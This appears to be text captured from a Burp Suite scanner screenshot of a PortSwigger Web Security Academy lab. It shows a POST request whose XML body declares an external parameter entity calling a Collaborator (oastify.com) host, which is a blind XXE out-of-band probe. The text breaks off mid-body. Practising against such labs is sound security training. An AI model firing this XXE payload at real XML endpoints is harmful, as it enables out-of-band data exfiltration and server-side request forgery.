 285 3 08:09:53 19 Oct 2023 Issue found External service interaction (HTTP) https://0ae2007f03d455f... /pro
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae2007f03d455fa81aa254600af0033.web-security-academy.net
3 Cookie: session=TAy9MM9nwhpbgTZKKW4Umb6OR2PBdmZn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8" standalone='no'?>
<!DOCTYPE stockcheck [<!ENTITY % p7rk3 SYSTEM
"http://3gkws9pbxvlol3i72s3d1nbe157yvrjq7hy4osd.oastify.com">%p7rk3; ]><stockCheck>
<productId>
1